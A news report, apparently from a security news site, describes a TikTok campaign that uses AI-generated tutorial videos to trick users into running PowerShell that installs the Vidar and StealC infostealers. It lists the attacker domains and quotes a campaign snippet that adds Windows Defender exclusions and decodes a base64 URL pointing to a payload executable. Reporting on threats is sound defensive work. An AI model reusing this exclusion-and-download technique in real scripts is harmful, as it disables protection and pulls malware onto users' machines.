
Hackers Drop Info-Stealing Malware On TikTok Users Device Using AI-Generated Videos
Cybercriminals have weaponized artificial intelligence to create sophisticated social engineering attacks on TikTok, using AI-generated tutorial videos to distribute dangerous information-stealing malware that has already reached hundreds of thousands of users across the platform. Threat actors are exploiting TikTok’s massive user base by creating convincing AI-generated videos that masquerade as legitimate software tutorials, specifically targeting […] The post Hackers Drop Info-Stealing Malware On TikTok Users Device Using AI-Generated Videos appeared first on Cyber Security News.

Cybercriminals have weaponized artificial intelligence to create sophisticated social engineering attacks on TikTok, using AI-generated tutorial videos to distribute dangerous information-stealing malware that has already reached hundreds of thousands of users across the platform.
Threat actors are exploiting TikTok’s massive user base by creating convincing AI-generated videos that masquerade as legitimate software tutorials, specifically targeting users seeking to unlock pirated applications.
These deceptive videos guide unsuspecting viewers through what appears to be a standard software activation process, but instead tricks them into executing malicious PowerShell commands that silently install dangerous malware variants including Vidar and StealC onto their devices.
The scope of this campaign is particularly alarming, with security researchers documenting that some of these malicious videos have accumulated nearly half a million views, suggesting the potential for widespread compromise across TikTok’s global user community.
The attack represents a significant evolution in social engineering tactics, combining the persuasive power of AI-generated content with the trusted environment of popular social media platforms.
Unlike traditional malware distribution methods that rely on email attachments or suspicious downloads, this campaign leverages the inherent trust users place in video tutorials, making it exceptionally difficult for average users to identify the threat.
Censys analysts noted that the campaign’s infrastructure reveals a sophisticated operation utilizing multiple domains and IP addresses specifically designed to evade detection and maintain persistence.
Further investigation by Censys researchers identified an extensive network of malicious infrastructure supporting this campaign, including domains such as amssh.co, allaivo.me, and winbox.ws, all hosted on a bulletproof hosting provider known as AS214196, which advertises “fast, secure, and anonymous virtual servers with no KYC requirements”.
.webp)
This hosting arrangement allows cybercriminals to operate with minimal oversight and makes takedown efforts significantly more challenging.
PowerShell-Based Infection Mechanism
The malware’s infection process relies on sophisticated PowerShell scripts that implement multiple evasion and persistence techniques.
When victims execute the provided commands, the malware initializes a multi-stage payload delivery system designed to bypass Windows Defender and establish long-term system access.
.webp)
The core infection script demonstrates advanced obfuscation techniques, utilizing base64 encoding to conceal malicious URLs and implementing retry mechanisms for reliable payload download.
A representative code snippet from the campaign reveals the malware’s methodical approach:-
function Add-Exclusion { param([string]$Path) try { Add-MpPreference -ExclusionPath $Path -ErrorAction SilentlyContinue } catch {} }
$downloadUrl = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("YWxsYWl2by5tZS9jcnlwdGVkLmV4ZQ=="))This script first disables Windows Defender monitoring for specific directories before downloading the main payload from decoded URLs.
The malware establishes persistence by creating hidden directories in system folders and installing itself as a trusted Windows Update service, ensuring continued operation even after system reboots while maintaining a low profile to avoid detection by security software.
Celebrate 9 years of ANY.RUN! Unlock the full power of TI Lookup plan (100/300/600/1,000+ search requests), and your request quota will double.
The post Hackers Drop Info-Stealing Malware On TikTok Users Device Using AI-Generated Videos appeared first on Cyber Security News.



































































![Sonos Father's Day Sale: Save Up to 26% on Arc Ultra, Ace, Move 2, and More [Deal]](https://www.iclarified.com/images/news/97469/97469/97469-640.jpg)











































































































.webp?#)


_Delphotos_Alamy.jpg?width=1280&auto=webp&quality=80&disable=upscale#)


















































































































![[The AI Show Episode 150]: AI Answers: AI Roadmaps, Which Tools to Use, Making the Case for AI, Training, and Building GPTs](https://www.marketingaiinstitute.com/hubfs/ep%20150%20cover.png)
![[The AI Show Episode 149]: Google I/O, Claude 4, White Collar Jobs Automated in 5 Years, Jony Ive Joins OpenAI, and AI’s Impact on the Environment](https://www.marketingaiinstitute.com/hubfs/ep%20149%20cover.png)












































































































![[FREE EBOOKS] Solutions Architect’s Handbook, The Embedded Linux Security Handbook & Four More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)











































![How to Survive in Tech When Everything's Changing w/ 21-year Veteran Dev Joe Attardi [Podcast #174]](https://cdn.hashnode.com/res/hashnode/image/upload/v1748483423794/0848ad8d-1381-474f-94ea-a196ad4723a4.png?#)




























































































.webp?#)



